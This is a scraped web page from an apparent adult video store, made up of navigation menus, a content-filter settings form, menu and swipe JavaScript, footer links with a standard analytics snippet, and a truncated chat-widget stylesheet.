The Day</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site4_')" onClick="toggleSubmenu(event, 8, 8, null, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/users_of_the_day" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_8"><span class=" no_slidey keep_menu">WOTD</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 5, 'on_site')" onMouseOut="handleMouseOverOut(event, 5, 'on_site')" onClick="toggleSubmenu(event, 5, 6, 1, 'on_site', '');" id="hamburgermenu_on_site5" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site5" class="hamburger keep_menu  almost_clear"><a href="/videos" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site5">Videos</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site5"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site5_')" onClick="toggleSubmenu(event, 1, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/videos/start/0" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_1"><span class=" no_slidey keep_menu">All Videos</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site5_')" onClick="toggleSubmenu(event, 2, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/videos/trailers" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_2"><span class=" no_slidey keep_menu">Trailers</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site5_')" onClick="toggleSubmenu(event, 3, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/categories/type/downloads" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_3"><span class=" no_slidey keep_menu">Tags</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site5_')" onClick="toggleSubmenu(event, 4, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vidarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_4"><span class=" no_slidey keep_menu">Archive</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site5_')" onClick="toggleSubmenu(event, 5, 5, null, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/manage_download" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_5"><span class=" no_slidey keep_menu">Upload</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 6, 'on_site')" onMouseOut="handleMouseOverOut(event, 6, 'on_site')" onClick="toggleSubmenu(event, 6, 6, 1, 'on_site', '');" id="hamburgermenu_on_site6" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site6" class="hamburger keep_menu  almost_clear"><a href="/downloads" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site6">Store</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site6"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site6_')" onClick="toggleSubmenu(event, 1, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_1"><span class=" no_slidey keep_menu">Highlights</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site6_')" onClick="toggleSubmenu(event, 2, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads/i/all" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_2"><span class=" no_slidey keep_menu">Scenes</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site6_')" onClick="toggleSubmenu(event, 3, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/stores" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_3"><span class=" no_slidey keep_menu">All Stores</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site6_')" onClick="toggleSubmenu(event, 4, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/guests" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_4"><span class=" no_slidey keep_menu">Subscribe</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site6_')" onClick="toggleSubmenu(event, 5, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/models" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_5"><span class=" no_slidey keep_menu">Models</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site6_')" onClick="toggleSubmenu(event, 6, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/reviews" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_6"><span class=" no_slidey keep_menu">Reviews</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site6_')" onClick="toggleSubmenu(event, 7, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads/name-your-price" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_7"><span class=" no_slidey keep_menu">Your Price</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site6_')" onClick="toggleSubmenu(event, 8, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/categories" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_8"><span class=" no_slidey keep_menu">Tags</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 9, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 9, 'sub_on_site6_')" onClick="toggleSubmenu(event, 9, 9, null, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_9"><span class=" no_slidey keep_menu">History</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div></div><div id="slide_nav_filters"><div class="text_center" style="margin:10px 0px;"><img src="/images/nv_filters.png" class="filters" title="The vibe here is soo chill"></div><div class="hr" style="margin:0px 0px 10px 0px;"></div><div class="keep_menu heading6"><div class="keep_menu heading6"><form method="post" enctype="multipart/form-data" action="/change_settings"><div style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Gender:</div>
			<div style="margin-left:10px;">
			<span class="no_break keep_menu"><input type="radio" name="new_content_gender" id="content_gender_no" value="no" checked><span class="active_dynamic"><label for="content_gender_no" title="No filtering">all</label></span></span><br>
			<span class="no_break keep_menu"><input type="radio" name="new_content_gender" id="content_gender_f" value="f"><span class=""><label for="content_gender_f" title="Contains females">female</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_m" value="m"><span class=""><label for="content_gender_m" title="Contains males">male</label></span></span><br><span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_b" value="b"><span class=""><label for="content_gender_b" title="Males and Females together">coed</label></span></span><br><span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_t" value="t"><span class=""><label for="content_gender_t" title="Transgender">trans</label></span></span><br><div style="margin-top:5px;" class="tiny"><input type="checkbox" name="new_strict_cg" id="strict_cg" value="1" ><span class=""><label for="strict_cg" title="Strict gender">block other genders</label></span></div></div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Explicit:</div>
			<div style="margin-left:10px;">
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_no" value="no" checked><span class="active_dynamic"><label for="adult_filter_no" title="No explicit filtering">explicit ok</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_x" value="x"><span class=""><label for="adult_filter_x" title="Avoid explicit (X-rated) content but allow nudity">r-rated ok</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_r" value="r"><span class=""><label for="adult_filter_r" title="Avoid all nude and explicit (R-rated) content">non-explicit</label></span></span><br>
			<div class="hrfaded transparent" style="width:75%; margin:5px 0px;"></div>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_g" value="g"><span class=""><label for="adult_filter_g" title="Show only explicit (X-rated) content">explicit only</label></span></span><br>
			</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Synthetic:</div>
			<div style="margin-left:10px;">
			<span class="no_break"><input type="radio" name="new_synthetic_filter" id="synthetic_filter_no" value="no" checked><span class="active_dynamic"><label for="synthetic_filter_no" title="No filtering">allow</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_synthetic_filter" id="synthetic_filter_1" value="1"><span class=""><label for="synthetic_filter_1" title="Contains females">reduce</label></span></span><br>
			</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Store layout:</div>
		<div style="margin-left:10px;">
		<span class="no_break"><input type="radio" name="new_dl_style" id="dl_grid" value="no" checked><span class="active_dynamic"><label for="dl_grid">grid</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_dl_style" id="dl_list" value="list"><span class=""><label for="dl_list">list</label></span></span><br>
		</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Color theme:</div>
		<div style="margin-left:10px;">
		<span class="no_break"><input type="radio" name="new_cs" id="cs_no" value="no" checked><span class="active_dynamic"><label for="cs_no" title="Automatic">auto</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_cs" id="cs_1" value="1"><span class=""><label for="cs_1" title="Night mode">night</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_cs" id="cs_2" value="2"><span class=""><label for="cs_2" title="Day mode">day</label></span></span><br>
		</div></div><div class="hr"></div></div></div><div class="text_center keep_menu" style="margin:15px auto 30px auto;"><input type="submit" name="submit" value="Save"  class="button button_action" style="font-size:16px; border-radius:6px; padding:2px 8px 2px 8px; cursor:pointer;"></div>
		<input type="hidden" name="return" value="/cassandra"><input type="hidden" name="mass_change" value="1"><input type="hidden" name="no_report" value="1"></form><a href="/preferences/return/%2F%2Fumd.net%2Fcassandra" class="keep_menu block text_center tiny normal" style="margin-bottom:30px;"><img src="/images/nv_preferences.png" style="width:25px; height:25px; margin-bottom:5px;"><br>Preferences</a></div></div></div>
	<script>
	/* Menu toggler */
	function toggleSubmenu(event, topMenuIndex, totalTopMenus, activeMenuIndex, nestedSuffix, isSubmenu) {
		if (event.target.classList.contains('no_slidey')) {
			return; // Prevent the default behavior for anchor elements
		}
		let wasActiveMenu = '';

		for (let i = 1; i <= totalTopMenus; i++) {
			const hamburgertitle = document.getElementById('hamburgertitle_' + nestedSuffix + i);
			const hamburgerbutton = document.getElementById('hamburgerbutton_' + nestedSuffix + i);
			const extra_infonav = document.getElementById('extra_infonav_' + nestedSuffix + i);

			if (hamburgertitle) {
				hamburgertitle.classList.remove('active_dynamic');
				if (isSubmenu) hamburgertitle.classList.add('normal');
			}
			if (hamburgerbutton) hamburgerbutton.classList.add('almost_clear');
			if (extra_infonav) {
				if (extra_infonav.style.display != '' && extra_infonav.style.display != 'none') {
					slideup('nav_' + nestedSuffix + i, 50);
					/* hamburgerbutton.style.transform='rotate(0deg)'; */
					wasActiveMenu = i;
				}
			}
		}

		const extra_infonav_topMenu = document.getElementById('extra_infonav_' + nestedSuffix + topMenuIndex);
		const hamburgerbutton_topMenu = document.getElementById('hamburgerbutton_' + nestedSuffix + topMenuIndex);
		const hamburgertitle_topMenu = document.getElementById('hamburgertitle_' + nestedSuffix + topMenuIndex);

		if (extra_infonav_topMenu && hamburgerbutton_topMenu && hamburgertitle_topMenu) {
			if (extra_infonav_topMenu.style.display == 'none') {
				hamburgerbutton_topMenu.classList.remove('almost_clear');
				/* hamburgerbutton_topMenu.style.transform='rotate(90deg)'; */
				hamburgertitle_topMenu.classList.remove('normal');
				hamburgertitle_topMenu.classList.add('active_dynamic');
				slidedown('nav_' + nestedSuffix + topMenuIndex, 50);
			}
			if ((typeof wasActiveMenu !== 'undefined') && wasActiveMenu == topMenuIndex && activeMenuIndex !== null) {
				document.getElementById('hamburgertitle_' + nestedSuffix + activeMenuIndex).classList.remove('normal');
				document.getElementById('hamburgertitle_' + nestedSuffix + activeMenuIndex).classList.add('active_dynamic');
				document.getElementById('hamburgerbutton_' + nestedSuffix + activeMenuIndex).classList.remove('almost_clear');
			}
		}
		wasActiveMenu = '';
	}

	function handleMouseOverOut(event, menuIndex, nestedSuffix) {
		const hamburgerButton = document.getElementById('hamburgerbutton_' + nestedSuffix + menuIndex);
		if (hamburgerButton) {
			if (event.type === 'mouseover') {
				if (hamburgerButton.style.display === 'none') {
					hamburgerButton.style.display = 'block';
				}
			} else if (event.type === 'mouseout') {
				if (hamburgerButton.style.display === 'block') {
					hamburgerButton.style.display = 'none';
				}
			}
		}
	}

	/* Swipe away */
	const swipeableDiv = document.getElementById('slide_nav');
	let startX = 0;
	let startY = 0; // Track the initial Y coordinate
	let currentX = 0;
	let currentY = 0; // Track the current Y coordinate
	let isSwiping = false;
	let isVerticalSwipe = false; // Track vertical swipe
	let isScrollDisabled = false;
	const divWidth = swipeableDiv.offsetWidth; // Get the width of the div
	const swipeThreshold = 100; // Adjust this value for sensitivity

	swipeableDiv.addEventListener('touchstart', (e) => {
		startX = e.touches[0].clientX;
		startY = e.touches[0].clientY; // Record the initial Y coordinate
		currentX = startX;
		currentY = startY; // Initialize current Y coordinate
		isSwiping = true;
		swipeableDiv.style.transition = 'none'; // Disable transition for smooth movement
		document.body.style.overflow = 'hidden'; // Disable page scrolling
		isScrollDisabled = true;
		isVerticalSwipe = false; // Reset vertical swipe flag
		isHorizontalSwipe = false; // Reset horizontal swipe flag
	});

	swipeableDiv.addEventListener('touchmove', (e) => {
		if (!isSwiping) return;

		const touch = e.touches[0];
		const deltaX = touch.clientX - currentX;
		const deltaY = touch.clientY - currentY; // Calculate vertical movement
		currentX = touch.clientX;
		currentY = touch.clientY; // Update current Y coordinate

		// Calculate the new margin
		let newMargin = parseInt(swipeableDiv.style.marginLeft || 0, 10) + deltaX;

		if (!isVerticalSwipe) {
			// Limit the right swipe to the width of the div
			newMargin = Math.min(0, newMargin);
			newMargin = Math.max(-divWidth, newMargin);
		}

		// Check if the vertical swipe is more significant than the horizontal one
		if (Math.abs(deltaY) > Math.abs(deltaX)) {
			isVerticalSwipe = true; // Set vertical swipe flag
		} else {
			isHorizontalSwipe = true; // Set horizontal swipe flag
		}

		// Allow horizontal movement if not a vertical swipe
		if (!isVerticalSwipe) {
			swipeableDiv.style.marginLeft = `${newMargin}px`;
		}
	});

	swipeableDiv.addEventListener('touchend', () => {
		if (!isSwiping) return;

		isSwiping = false;
		swipeableDiv.style.transition = 'margin-left .2s ease-in-out'; // Re-enable transition
		document.body.style.overflow = 'auto'; // Enable page scrolling
		isScrollDisabled = false;

		if (startX - currentX > swipeThreshold) {
			swipeableDiv.style.marginLeft = `-100%`; // Swipe to the right, reveal the div
		} else {
			swipeableDiv.style.marginLeft = `0`; // Swipe to the left, hide the div
		}
	});

	document.body.addEventListener('touchmove', (e) => {
		if (isScrollDisabled) {
			e.preventDefault(); // Disable page scrolling while swiping
		}
	});
	</script>
	<div class="cleared"></div></div></div></div></div></div>
		</div><!-- end content area -->
		<div style="margin:auto; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit;" class="bottom_strip"><div style="width:50%; float:left; padding:30px 0px 20px 0px; vertical-align:middle;"><div class="row gx-2"><div class="col-6"><div class="table centered"><a href="/about_us" class="footer_text">About &amp; FAQ</a><br><a href="/preferences/return/%2F%2Fumd.net%2Fcassandra" class="footer_text">Preferences</a><br>
	<a href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fcassandra"class="footer_text">Night Mode</a><br><a href="/termsofservice" class="footer_text" target="_top">Terms &amp; Privacy</a><br><a href="/contact/return/%2F%2Fumd.net%2Fcassandra" class="footer_text">Contact Us</a><br></div></div><div class="col-6 centered"><div class="centered"><a href="/vip" class="footer_text">VIP Upgrade</a><br><a href="/contact/label/piracy" class="footer_text">Report Piracy</a><br><a href="/contact/label/removal" class="footer_text">Content Removal</a><br><a href="/link_to_us" class="footer_text">Link to UMD</a><br><a href="https://fetish.umd.net" class="footer_text" target="_top">UMD Fetish</a><br></div></div></div></div>
	<div style="width:50%; float:left; height:170px; overflow:hidden; padding:0px 0px 0px 0px;" class="centered">
	<a href="/cassandra#top" style="display:block; cursor:arrow; background-image:url(/images/logo_footer1.png); background-size:100%; background-repeat:no-repeat; height:200px; width:40%; width:210px; margin: 35px auto 0px auto;"></a></div><div style="clear:both;"></div></div>
	</div><!-- end content_body -->
	</div><!-- end body_holder -->

	<div style="margin:auto; width:100%; height:100px;">
	<div class="text_center" style="margin-top:5px;">
<span class="copyright" style="margin:0px 15px;">Design &amp; Code &copy;1998-2026 Loverbuns, LLC</span> <a href="/termsofservice/cor#2257" class="copyright" target="_top" style="margin:0px 15px;">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>

<a href="https://epoch.com" class="copyright" target="_blank" style="margin:0px 15px;">Epoch Billing Support</a> <a href="/login/destination/%2F%2Fumd.net%2Fcassandra" class="copyright" style="margin:0px 15px;">Log In</a> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-43069838-1', 'umd.net');
ga('send', 'pageview');
</script>
	<link type="text/css" href="/cometchat/cometchatcss.php" rel="stylesheet" charset="utf-8">
	<script type="text/javascript" src="/cometchat/cometchatjs.php" charset="utf-8"></script><script src="/javascript_poplock.js"></script>	</div>
</div><!-- end dabody -->

</body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://umd.net/cometchat/cometchatcss.php
body_size: 4256
content:
html{overflow-y:--moz-scrollbars-vertical}body{padding-bottom:30px}#cometchat{font-size:normal;font-size-adjust:none;font-style:normal;font-variant:normal;font-weight:normal;line-height:normal;z-index:100000;direction:ltr}#cometchat_base,#cometchat_base *,.cometchat_chatboxmessage{overflow:visible}#cometchat_base{bottom:0px;display:block;height:25px;left:15px;position:fixed;z-index:100000}#cometchat_chatboxes{float:right;height:25px;overflow:hidden}#cometchat_chatboxes_wide{height:25px;width:0px;overflow:hidden}#cometchat_chatbox_left{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:3px -350px;border-left:1px solid #CCCCCC;color:#333333;cursor:pointer;float:right;height:18px;margin-top:1px;padding-left:11px;padding-top:6px;width:10px}#cometchat_chatbox_right{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:11px -572px;border-left:1px solid #CCCCCC;color:#333333;cursor:pointer;float:right;height:18px;margin-top:1px;padding-left:3px;padding-top:6px;width:17px}.cometchat_chatbox_right_last{background-position:11px -611px !important;color:#A7A7A7 !important;cursor:default !important}.cometchat_chatbox_left_last{background-position:3px -389px !important;color:#A7A7A7 !important;cursor:default !important}.cometchat_chatbox_lr{display:none !important}.cometchat_chatbox_lr_mouseover{background-color:rgba(255,255,255,.9) !important} #cometchat_optionsbutton{border-right:1px solid?>;width:35px}#cometchat_userstab{padding-left:9px;width:176px}.cometchat_userstabclick{ padding-left:8px !important;width:177px !important}.cometchat_closebox{background:url(themes/default/images/tab_close.png) no-repeat top left;float:right;height:10px;width:12px;display:block;background-size:12px 10px;cursor:pointer;margin-right:5px;margin-top:4px}.cometchat_closebox:hover{}.cometchat_closebox_bottom{background:url(themes/default/images/tab_close.png) no-repeat top left;float:right;height:8px;width:9px;background-size:8px 8px;opacity:0.8;margin:3px 5px 0px 0px}.cometchat_closebox_bottom_click{ }.cometchat_closebox_bottomhover{ }.cometchat_chatboxmouseoverclose{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cometchat_name{  float:left;  }#cometchat_chatbox_buttons{float:right}.cometchat_tabmouseover{ }.cometchat_tabmouseovertext{ }.cometchat_statusinputs{ margin-top:10px;padding-left:5px;padding-top:4px;color:inherit;font-family:inherit;font-size:inherit}.cometchat_tab{cursor:pointer;float:right;font-weight:bold;height:200px;line-height:1.2em;margin-top:1px;padding-left:10px;padding-top:5px;width:140px}.cometchat_tabclick{padding-bottom:1px;padding-top:4px !important;text-decoration:underline}.cometchat_usertabclick{padding-left:9px !important;width:141px !important}.cometchat_tabpopup{   position:fixed;width:240px;z-index:100001;bottom:24px;    }#cometchat_userstab_popup{width:224px}#cometchat_optionsbutton_popup{width:224px}.cometchat_tabopen{display:block !important}.cometchat_tabtitle{cursor:pointer; }.cometchat_userstabtitle{ }.cometchat_userstabtitle div{ }.cometchat_userstabtitletext{float:left; font-family:inherit;font-size:inherit}.cometchat_tabsubtitle{       line-height:1.3em !important; }.cometchat_plugins{ padding-top:2px;float:left}.cometchat_pluginsicon{ }.cometchat_pluginsicon:hover{ }.cometchat_pluginsicon_divider{margin-right:5px}.cometchat_tabcontent{ line-height:1.3em !important;overflow:hidden}.cometchat_tabcontenttext{white-space:pre-wrap;white-space:-moz-pre-wrap !important;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;white-space:pre;white-space:-hp-pre-wrap;white-space:pre-line; height:200px !important;overflow-x:hidden;overflow-y:auto;padding:5px;color:inherit;  text-align:left;width:217px}#cometchat_userscontent{height:200px;line-height:100% !important;overflow-x:hidden;overflow-y:auto}.cometchat_tabcontentinput{  outline:none; }.cometchat_tabcontentsubmit{// shuld be a go button instead  border:1px solid #ff0000;background:url(themes/default/images/text_input.png) no-repeat top left;background-size:18px 16px;float:left;height:16px;width:18px;margin:3px 0px 0px 5px;cursor:pointer}.cometchat_textarea{// def works on pop-up text area.    float:left;   outline:none;overflow:hidden;padding:1px 0px 0px 5px;resize:none;width:185px;font-size:14px;max-height:20px !important;height:20px !important;margin-left:5px}.cometchat_userlist_hover{  }.cometchat_tooltip_content{  font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;padding:5px;white-space:nowrap}.cometchat_userlist{cursor:pointer;height:20px;padding-top:1px;padding-bottom:1px;display:block;clear:both}.cometchat_userscontentname{float:left; padding-left:5px;padding-top:1px;padding-bottom:1px;font-family:cabin;font-size:15px;display:block;height:20px}.cometchat_userscontentdot{background-position:0px 2px;background-repeat:no-repeat;float:right;height:16px;margin-top:2px;width:20px}.cometchat_available{background:url(themes/default/images/cometchat_available.png) no-repeat top left;  background-size:10px 10px;opacity:1;margin-left:5px;margin-top:5px}.cometchat_away{background:url(themes/default/images/cometchat_away.png) no-repeat top left;  background-size:10px 10px;opacity:.1;margin-left:5px; }.cometchat_busy{background:url(themes/default/images/cometchat_busy.png) no-repeat top left;  background-size:10px 10px;margin-left:5px; }.cometchat_offline{background:url(themes/default/images/cometchat_away.png) no-repeat top left;   opacity:.3;background-size:10px 10px;margin-left:4px; }#cometchat_tooltip{background-image:url(themes/default/images/pointer.png);background-position:right bottom;background-repeat:no-repeat;bottom:29px;display:none;padding-bottom:4px;position:fixed;z-index:900001}.cometchat_tooltip_left{background-position:left bottom !important}.cometchat_closebox_bottom_status{  float:left;height:16px;width:16px;margin:3px 0px 0px 3px}.cometchat_tabalert{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -532px;background-repeat:no-repeat;background-size:auto auto;color:#ffffff;font-size:8px;font-weight:bold;height:18px;padding-top:4px;position:absolute;text-align:center;width:16px;text-shadow:none;top:-8px !important}.cometchat_tabalertlr{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -537px;color:#ffffff;font-size:8px;height:16px;padding-top:1px;position:absolute;text-align:center;width:16px}.cometchat_chatboxmessage{margin-left:1em;color:inherit;font-family:inherit;font-size:inherit}.cometchat_chatboxmessagefrom{font-weight:bold;margin-left:-1em;   }.cometchat_statustextarea{    font-size:12px;height:42px;margin-bottom:3px;margin-top:3px;outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;resize:none;width:200px}.cometchat_search{     outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;width:200px}.cometchat_search_light{ }.cometchat_optionsstatus{cursor:pointer;float:left;padding-left:6px;padding-top:1px;width:76px;visibility:visible !important}.cometchat_optionsstatus2{float:left; }.cometchat_tabsubtitle a{ }.cometchat_tabcontent a{ }.cometchat_user_invisible{background:url(themes/default/images/status_invisible.png) no-repeat top left;   background-size:15px 15px;width:15px;height:15px;float:left;opacity:.3;padding-left:0px !important}.cometchat_user_available{background:url(themes/default/images/status_online.png) no-repeat top left;background-size:15px 15px;width:15px;height:15px;float:left;   }#cometchat_userstab_icon{  float:left;height:16px;padding-right:5px;width:18px}.cometchat_user_invisible2{background:url(themes/default/images/status_invisible.png) no-repeat top left;background-size:18px 16px;opacity:.3; }.cometchat_user_available2{background:url(themes/default/images/status_online.png) no-repeat top left;background-size:18px 16px; }.cometchat_user_busy2{background:url(themes/default/images/status_busy.png) no-repeat top left;background-size:18px 16px; }.cometchat_user_away2{background:url(themes/default/images/status_offline.png) no-repeat top left;background-size:18px 16px; }.cometchat_optionsimages{display:block;height:16px;width:16px;background:url(themes/default/images/chat_options.png) no-repeat top left;background-size:16px 16px;float:left}.cometchat_optionsimages_click{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:10px -310px !important}.cometchat_optionsimages_exclamation{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:10px -263px !important}.cometchat_trayicon{ cursor:pointer;float:left;  margin-left:0px;margin-top:0px;padding-left:7px;padding-right:7px;padding-top:5px}.cometchat_trayicon img{width:16px}.cometchat_smiley{vertical-align:-3px}.cometchat_traypopup{background-color:rgba(255,255,255,.9);font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;position:fixed;z-index:100001;bottom:24px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px}.cometchat_traytitle{ }.cometchat_traycontent{ overflow-x:hidden;overflow-y:auto; }.cometchat_traycontenttext{overflow-x:hidden;overflow-y:hidden;padding:0px;position:relative}.cometchat_trayclick{background-color:rgba(255,255,255,.9) !important;   color:#00ff00 !important;margin-left:0px;padding-bottom:1px;padding-top:4px !important;text-decoration:underline;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_traytitle .cometchat_minimizebox{margin-right:6px}.cometchat_userstabtitle .cometchat_minimizebox{margin-right:2px}.cometchat_minimizebox{// cursor:pointer;background:url(themes/default/images/tab_minimize.png) no-repeat top left;float:right;height:10px;width:12px;background-size:12px 10px;margin-right:5px;margin-top:4px}.cometchat_minimizebox:hover{}.cometchat_chatboxtraytitlemouseover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cometchat_star{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:4px -1068px;height:16px;width:16px}.cometchat_star_empty{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -1150px;height:16px;width:16px}.cometchat_star_half{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 